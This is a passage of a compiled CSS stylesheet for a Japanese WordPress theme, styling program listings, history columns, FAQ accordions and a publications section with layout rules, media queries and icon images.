  margin: 40px 0 0; }
  .program_detail_section .program_article .program_relation hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_relation hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_relation h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_relation .program_relation_box {
    background: #faf5ee; }
    .program_detail_section .program_article .program_relation .program_relation_box ul {
      display: block;
      padding: 15px 15px 0; }
      .program_detail_section .program_article .program_relation .program_relation_box ul li {
        float: left;
        width: 49%;
        background: #fff;
        margin-bottom: 15px; }
        @media (max-width: 767px) {
          .program_detail_section .program_article .program_relation .program_relation_box ul li {
            width: 100%; } }
        .program_detail_section .program_article .program_relation .program_relation_box ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
          display: block;
          text-align: left;
          font-weight: bold;
          padding: 20px 0 0 20px;
          line-height: 1.4;
          width: 100%;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
              font-size: 16px; } }
          .program_detail_section .program_article .program_relation .program_relation_box ul li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .program_detail_section .program_article .program_relation .program_relation_box ul li table {
          width: 100%;
          border-collapse: collapse;
          text-align: left;
          line-height: 1.5;
          border-top: solid 2px #faf5ee;
          margin-top: 10px; }
          .program_detail_section .program_article .program_relation .program_relation_box ul li table th, .program_detail_section .program_article .program_relation .program_relation_box ul li table td {
            padding: 10px;
            border-bottom: solid 2px #faf5ee; }
          .program_detail_section .program_article .program_relation .program_relation_box ul li table th {
            width: 20%; }

@media (max-width: 767px) {
  .program_pagenavi_section {
    margin-bottom: 30px; } }
.program_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .program_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.program_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .program_pagenavi_section .neighbors a {
    display: block; }
  .program_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .program_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .program_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .program_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .program_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .program_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

.program_cate_section .program_cate_area {
  background: #faf5ee;
  padding: 30px;
  margin-top: 50px;
  text-align: left; }
  @media (max-width: 767px) {
    .program_cate_section .program_cate_area {
      padding: 20px;
      margin-top: 20px; } }
  .program_cate_section .program_cate_area .program_cate_ttl {
    float: left;
    width: 15%; }
    @media (max-width: 767px) {
      .program_cate_section .program_cate_area .program_cate_ttl {
        width: 100%; } }
    .program_cate_section .program_cate_area .program_cate_ttl h1 {
      font-size: 22px;
      line-height: 1.5; }
      .program_cate_section .program_cate_area .program_cate_ttl h1 span {
        display: block; }
        @media (max-width: 767px) {
          .program_cate_section .program_cate_area .program_cate_ttl h1 span {
            display: inline-block; } }
  .program_cate_section .program_cate_area .program_cate_list {
    float: left;
    width: 85%; }
    @media (max-width: 767px) {
      .program_cate_section .program_cate_area .program_cate_list {
        width: 100%; } }
    .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area {
      width: 23%;
      float: left; }
      @media (max-width: 767px) {
        .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area {
          width: 100%;
          margin: 10px 0; } }
      .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area:not(:first-child) {
        margin-left: 2%; }
        @media (max-width: 767px) {
          .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area:not(:first-child) {
            margin-left: 0; } }
    .program_cate_section .program_cate_area .program_cate_list h2 {
      background: #ece4db;
      padding: 5px 0;
      text-align: center; }
    .program_cate_section .program_cate_area .program_cate_list ul {
      background: #fff;
      padding: 10px; }

/* 歴史コラム */
.column_section {
  margin: 0 0 50px; }
  .column_section .main {
    float: left;
    width: 760px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .column_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .column_section .main {
        width: 100%;
        float: none; } }
    .column_section .main .column_box {
      width: 100%;
      text-align: left; }
      .column_section .main .column_box h1 {
        display: block;
        width: 100%;
        font-size: 20px;
        padding: 0 0 10px 30px;
        border-bottom: solid 1px #e5e5e5;
        position: relative;
        font-size: 29px;
        font-weight: lighter;
        line-height: 1.2em; }
        @media (max-width: 767px) {
          .column_section .main .column_box h1 {
            font-size: 17px; } }
        .column_section .main .column_box h1:before {
          display: inline-block;
          content: '';
          background: url(../img/information/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 22px;
          height: 22px;
          position: absolute;
          top: 7px;
          left: 0; }
          @media (max-width: 767px) {
            .column_section .main .column_box h1:before {
              top: 0px; } }
      .column_section .main .column_box .column_date {
        display: inline-block;
        float: left;
        margin: 15px 20px 0 0; }
      .column_section .main .column_box .cat {
        display: inline-block;
        float: right;
        margin: 15px 0 0; }
        .column_section .main .column_box .cat li {
          float: left;
          width: 64px;
          height: 20px;
          color: #fff;
          font-size: 10px;
          text-align: center;
          background: #a296c5; }
          .column_section .main .column_box .cat li.cat_news {
            background: #f09673; }
          .column_section .main .column_box .cat li.cat_recruit {
            background: #6092cd; }
          .column_section .main .column_box .cat li.cat_recruiting {
            background: #e6b958; }
          .column_section .main .column_box .cat li.cat_program {
            background: #8bb77c; }
          .column_section .main .column_box .cat li:not(:first-child) {
            margin-left: 10px; }
      .column_section .main .column_box .column_data .column_img {
        margin-top: 20px; }
        .column_section .main .column_box .column_data .column_img img {
          width: 100%; }
      .column_section .main .column_box .column_data .column_txt {
        margin-top: 20px; }
      .column_section .main .column_box .column_data .detail_btn {
        width: 100%;
        font-size: 14px;
        font-weight: lighter;
        margin: 30px 0 10px 0;
        text-align: center;
        white-space: nowrap;
        position: relative;
        display: flex;
        padding-bottom: 60px; }
        .column_section .main .column_box .column_data .detail_btn a {
          display: block;
          width: 150px;
          height: 40px;
          border: solid 1px #e5e5e5;
          background: #efefef;
          padding: 10px 0; }
        .column_section .main .column_box .column_data .detail_btn:before, .column_section .main .column_box .column_data .detail_btn:after {
          content: '';
          display: inline;
          border-top: solid 1px #e5e5e5;
          flex-grow: 1;
          margin-top: 0.5em; }
        .column_section .main .column_box .column_data .detail_btn:before {
          margin-top: 1.4em;
          margin-right: 0em; }
        .column_section .main .column_box .column_data .detail_btn:after {
          margin-top: 1.4em;
          margin-left: 0em; }

/* サイドコンテンツ */
.column_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .column_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .column_section .side {
      float: none;
      width: 100%; } }
  .column_section .side .side_widget {
    margin-bottom: 40px; }
    .column_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .column_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .column_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .column_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .column_section .side .side_widget li span {
        display: block; }
    .column_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .column_section .side .side_widget a:hover {
      color: #999999; }

.editor_area {
  font-family: 'Noto Sans', 'Noto Sans Japanese', "游ゴシック体", "Yu Gothic", YuGothic, "ヒラギノ角ゴシック Pro", "Hiragino Kaku Gothic Pro", 'メイリオ' , Meiryo , Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  margin-top: 15px;
  font-size: 14px;
  line-height: 1.7em;
  /*
  a[target*="_blank"]:not(img):after{
      content:"\f14c";
      font-family: FontAwesome;
      padding:0 5px;
  }
  */ }
  .editor_area h1 {
    display: block;
    width: 100%;
    font-size: 26px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative; }
    .editor_area h1:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h1_icon.png) no-repeat;
      background-size: 100% auto;
      width: 6px;
      height: 32px;
      position: relative;
      top: 6px;
      margin-right: 10px; }
  .editor_area h2 {
    display: block;
    width: 100%;
    font-size: 18px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative;
    font-weight: bold; }
    .editor_area h2:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px;
      position: relative;
      top: 0; }
  .editor_area h3 {
    display: block;
    width: 100%;
    padding: 5px 10px;
    font-size: 18px;
    color: #333333;
    margin: 10px 0;
    border-bottom: solid 2px #f2ece2; }
  .editor_area h4 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .editor_area h4:before, .editor_area h4:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .editor_area h4:before {
      margin-right: 0.5em; }
    .editor_area h4:after {
      margin-left: 0.5em; }
  .editor_area h5 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 30px 0 10px 0;
    padding-top: 30px;
    line-height: 1.5em;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .editor_area h5:before {
      content: "";
      border-top: solid 1px #e5e5e5;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .editor_area h5:after {
      content: "";
      position: absolute;
      background: url(/wp-content/themes/kochi-johaku/img/information/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .editor_area h6 {
    display: block;
    width: 100%;
    font-size: 14px;
    font-weight: bold;
    padding: 0 10px;
    margin: 10px 0;
    color: #333333; }
  .editor_area p {
    line-height: 1.7em;
    display: block;
    margin: 1.5em 0; }
  .editor_area strong {
    font-weight: bold;
    color: #333333; }
  .editor_area em {
    font-weight: bold;
    font-style: normal;
    color: #333333; }
  .editor_area hr {
    border-top: 1px solid #e5e5e5; }
  .editor_area ul {
    margin: 30px 0;
    margin: 1em 0;
    padding-left: 40px;
    list-style-type: none; }
    .editor_area ul li {
      float: none !important;
      position: relative; }
      .editor_area ul li:before {
        display: inline-block;
        content: '';
        background: url(/wp-content/themes/kochi-johaku/img/information/li_icon.png) no-repeat;
        background-size: 100% auto;
        width: 16px;
        height: 10px;
        margin-right: 10px;
        position: relative;
        top: 0; }
  .editor_area ul.oblong {
    margin: 30px 0;
    margin: 1em 0;
    padding-left: 0;
    list-style-type: none; }
    .editor_area ul.oblong li {
      float: none !important;
      background-size: auto 50%;
      padding-left: 40px; }
  .editor_area ol {
    margin: 30px 0;
    list-style: none;
    counter-reset: number;
    padding-left: 40px; }
    .editor_area ol li {
      float: none !important; }
      .editor_area ol li:before {
        counter-increment: number;
        content: counter(number);
        background: #94adb8;
        display: inline-block;
        width: 1.5em;
        height: 1.5em;
        text-align: center;
        color: #fff;
        margin-right: 10px;
        line-height: 1.5;
        font-size: 12px; }
  .editor_area div {
    background-color: #faf8f5;
    border: solid 1px #f0ebe5;
    padding: 20px 25px;
    text-align: left;
    margin: 20px 0; }
  .editor_area div[class^="wc-shortcodes"] {
    background: none;
    border: none; }
  .editor_area table {
    border-collapse: collapse;
    margin: 20px 0; }
    .editor_area table tr th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px; }
      .editor_area table tr th:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    .editor_area table tr td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee; }
      .editor_area table tr td:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    @media (max-width: 767px) {
      .editor_area table {
        width: 100% !important; } }
  .editor_area blockquote {
    background-color: #faf8f5;
    border: solid 1px #f0ebe5;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    padding: 60px;
    position: relative;
    z-index: 1;
    margin: 20px 0; }
    .editor_area blockquote:before {
      font-size: 3em;
      line-height: 1em;
      color: #e5e2d5;
      position: absolute;
      z-index: -1;
      content: "";
      background: url(/wp-content/themes/kochi-johaku/img/information/quote_left.png) no-repeat;
      left: 20px;
      top: 20px;
      width: 42px;
      height: 33px;
      padding: 10px; }
    .editor_area blockquote:after {
      font-size: 3em;
      line-height: 1em;
      color: #e5e2d5;
      position: absolute;
      z-index: -1;
      background: url(/wp-content/themes/kochi-johaku/img/information/quote_right.png) no-repeat;
      right: 20px;
      bottom: 20px;
      width: 42px;
      height: 33px;
      padding: 10px; }
    .editor_area blockquote p {
      display: inline; }
  .editor_area img {
    max-width: 100%;
    height: auto;
    padding: 10px 0; }
    .editor_area img.aligncenter {
      display: block;
      margin: 0 auto; }
    .editor_area img.alignright {
      display: inline;
      float: right; }
    .editor_area img.alignleft {
      display: inline;
      float: left; }
  .editor_area a {
    color: #333333;
    text-decoration: underline;
    word-break: break-all; }
    .editor_area a:hover {
      color: #666666; }
    .editor_area a:active {
      color: #3366cc; }
    .editor_area a:visited {
      color: #000000; }

.editor_area .gallery {
  background: #fff;
  border: 0; }

.editor_area .gallery img {
  border: 0 !important; }

/* よくある質問 */
.faqs_section {
  margin: 0 0 50px;
  /* main */ }
  .faqs_section .main {
    float: left;
    width: 760px;
    /* faqs_cat_section */
    /* faqs_box */ }
    @media (min-width: 768px) and (max-width: 991px) {
      .faqs_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .faqs_section .main {
        width: 100%;
        float: none; } }
    .faqs_section .main .faqs_cat_section {
      /* cat_menu */ }
      .faqs_section .main .faqs_cat_section .cat_menu {
        background: #fff;
        border: 1px solid #626262;
        border-radius: 5px;
        width: 90%;
        margin: 0 auto; }
        .faqs_section .main .faqs_cat_section .cat_menu dt {
          padding: 10px;
          color: #bababa;
          position: relative; }
          .faqs_section .main .faqs_cat_section .cat_menu dt:after {
            content: '';
            display: block;
            content: '\f107';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px;
            color: #333333; }
        .faqs_section .main .faqs_cat_section .cat_menu dt.active:after {
          content: '\f106'; }
        .faqs_section .main .faqs_cat_section .cat_menu dd {
          display: none; }
          .faqs_section .main .faqs_cat_section .cat_menu dd li {
            padding: 10px;
            border-top: 1px solid #626262; }
            .faqs_section .main .faqs_cat_section .cat_menu dd li a {
              display: block; }
    .faqs_section .main .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .faqs_section .main .ttl01:before, .faqs_section .main .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .faqs_section .main .ttl01:before {
        margin-right: 0.5em; }
      .faqs_section .main .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .faqs_section .main .ttl01 {
        font-size: 21px; } }
    .faqs_section .main .faqs_box {
      padding-top: 10px;
      margin-bottom: 100px; }
      @media (max-width: 767px) {
        .faqs_section .main .faqs_box {
          margin-bottom: 50px; } }
      .faqs_section .main .faqs_box .faq_list {
        margin-bottom: 10px;
        /* dt */
        /* dt.active */
        /* dd */ }
        .faqs_section .main .faqs_box .faq_list dt {
          display: block;
          cursor: pointer;
          background: url(../img/guide/faqs/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
          padding: 14px 34px 18px 56px;
          text-align: left;
          font-size: 18px;
          min-height: 46px;
          position: relative; }
          @media (max-width: 767px) {
            .faqs_section .main .faqs_box .faq_list dt {
              font-size: 14px;
              padding: 10px 34px 10px 36px;
              background-size: 24px 24px; } }
          .faqs_section .main .faqs_box .faq_list dt:after {
            content: '';
            display: block;
            content: '\f067';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px; }
        .faqs_section .main .faqs_box .faq_list dt.active:after {
          content: '\f068'; }
        .faqs_section .main .faqs_box .faq_list dd {
          display: none;
          background: url(../img/guide/faqs/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
          padding: 40px 14px 45px 126px;
          text-align: left;
          font-size: 14px;
          color: #7c7a78; }
          @media (max-width: 767px) {
            .faqs_section .main .faqs_box .faq_list dd {
              font-size: 12px;
              background-size: 62px 48px;
              padding: 20px 14px 25px 86px; } }

/* faqs_section */
/* サイドコンテンツ */
.faqs_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .faqs_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .faqs_section .side {
      float: none;
      width: 100%; } }
  .faqs_section .side .side_widget {
    margin-bottom: 40px; }
    .faqs_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .faqs_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .faqs_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .faqs_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .faqs_section .side .side_widget li span {
        display: block; }
    .faqs_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .faqs_section .side .side_widget a:hover {
      color: #999999; }

/* 配布物・発行物 */
.publications_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .publications_top_section {
      margin: 20px 0 20px; } }
  .publications_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .publications_top_section em {
        text-align: center;
        width: 100%; } }
  .publications_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .publications_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .publications_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .publications_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .publications_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.publications_nav_section {
  background: #faf5ee;
  padding: 40px 0 0; }
  .publications_nav_section .nav_pc dt {
    float: left;
    margin: 15px 0; }
  .publications_nav_section .nav_pc dd {
    float: left; }
    .publications_nav_section .nav_pc dd li {
      float: left;
      margin: 10px; }
      .publications_nav_section .nav_pc dd li a {
        display: block;
        border: 1px solid #efe8de;
        background: #fff;
        padding: 3px 10px; }
        .publications_nav_section .nav_pc dd li a:hover {
          border: 1px solid #efe7db;
          background: #efe7db; }
      .publications_nav_section .nav_pc dd li.select a {
        border: 1px solid #efe7db;
        background: #efe7db; }
  .publications_nav_section .nav_sp {
    background: #fff;
    border: 1px solid #626262;
    border-radius: 5px;
    width: 90%;
    margin: 0 auto; }
    .publications_nav_section .nav_sp dt {
      padding: 10px;
      color: #bababa;
      position: relative; }
      .publications_nav_section .nav_sp dt:after {
        content: '';
        display: block;
        content: '\f107';
        font-family: FontAwesome;
        position: absolute;
        right: 14px;
        top: 50%;
        margin-top: -9px;
        color: #333333; }
      .publications_nav_section .nav_sp dt.active:after {
        content: '\f106'; }
    .publications_nav_section .nav_sp dd li {
      padding: 10px;
      border-top: 1px solid #626262; }

.publications_section {
  background: #faf5ee; }
  .publications_section ul {
    margin: 40px 0 40px 10px; }
    @media (max-width: 767px) {
      .publications_section ul {
        margin: 20px 0 20px 10px; } }
    .publications_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .publications_section ul li {
          margin: 0; } }
      .publications_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .publications_section ul li {
          width: 100%;
          background: #fff; }
          .publications_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .publications_section ul li .pub_box {
        background: #fff;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .publications_section ul li .pub_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .publications_section ul li .pub_box .pub_cate01 {
          background: url(../img/about/publications/pub_cat01.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate01 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate02 {
          background: url(../img/about/publications/pub_cat02.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate02 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate03 {
          background: url(../img/about/publications/pub_cat03.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate03 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate04 {
          background: url(../img/about/publications/pub_cat04.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate04 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate05 {
          background: url(../img/about/publications/pub_cat05.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate05 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate06 {
          background: url(../img/about/publications/pub_cat06.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate06 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate07 {
          background: url(../img/about/publications/pub_cat07.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate07 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_sub_box {
          width: 69%;
          padding-bottom: 10px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_sub_box {
              width: 100%; } }
          .publications_section ul li .pub_box .pub_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px;
            float: left;
            width: 100%; }
            @media (min-width: 768px) and (max-width: 991px) {
              .publications_section ul li .pub_box .pub_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .publications_section ul li .pub_box .pub_sub_box h2 {
                font-size: 16px; } }
            .publications_section ul li .pub_box .pub_sub_box h2 span {
              padding-left: 1em; }
            .publications_section ul li .pub_box .pub_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .publications_section ul li .pub_box .pub_sub_box p.shop {
            margin: 10px 10px 20px 20px;
            float: left; }
            .publications_section ul li .pub_box .pub_sub_box p.shop span {
              padding: 5px 20px;
              border: 1px solid #cdcdcd;
              font-weight: bold;
              font-size: 12px; }
              @media (max-width: 767px) {
                .publications_section ul li .pub_box .pub_sub_box p.shop span {
                  font-size: 12px;
                  padding: 3px 10px; } }
          .publications_section ul li .pub_box .pub_sub_box .intro_box {
            margin: 10px 10px 10px 20px;
            float: left;
            width: 90%; }
          .publications_section ul li .pub_box .pub_sub_box .pub_pdf {
            margin: 20px auto 0;
            float: left;
            width: 100%; }
            .publications_section ul li .pub_box .pub_sub_box .pub_pdf a {
              max-width: 220px;
              width: 100%;
              min-height: 38px;
              display: block;
              border: solid 2px #dcdcdc;
              padding: 7px 0 6px 0;
              margin: 0 auto;
              text-align: center; }
              .publications_section ul li .pub_box .pub_sub_box .pub_pdf a:hover {
                background: #dcdcdc; }
              .publications_section ul li .pub_box .pub_sub_box .pub_pdf a:before {
                display: inline-block;
                content: " \f1c1";
                font-family: FontAwesome;
                font-size: 18px;
                width: 25px;
                height: 25px;
                vertical-align: middle;
                text-align: center; }
      .publications_section ul li .pub_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .publications_section ul li .pub_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px auto;
            text-align: center; } }
        .publications_section ul li .pub_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_img img {
              width: 70%; } }

.publications_detail_section .main {
  float: left;
  width: 760px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .publications_detail_section .main {
      max-width: 70%;
      width: 100%; } }
  @media (max-width: 767px) {
    .publications_detail_section .main {
      float: none;
      width: 100%; } }
.publications_detail_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .publications_detail_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .publications_detail_section .side {
      float: none;
      width: 100%; } }
  .publications_detail_section .side .side_widget {
    margin-bottom: 40px; }
    .publications_detail_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .publications_detail_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .publications_detail_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .publications_detail_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .publications_detail_section .side .side_widget li span {
        display: block; }
    .publications_detail_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .publications_detail_section .side .side_widget a:hover {
      color: #999999; }
.publications_detail_section .publications_article .pub_header .pub_ttl {
  position: relative; }
  .publications_detail_section .publications_article .pub_header .pub_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    .publications_detail_section .publications_article .pub_header .pub_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/about/publications/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
.publications_detail_section .publications_article .pub_header .pub_ttl_bottom {
  margin: 10px 0 0;
  text-align: left; }
  .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div {
    float: left;
    margin-right: 10px; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate01 {
      background: url(../img/about/publications/pub_cat01.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate02 {
      background: url(../img/about/publications/pub_cat02.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate03 {
      background: url(../img/about/publications/pub_cat03.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate04 {
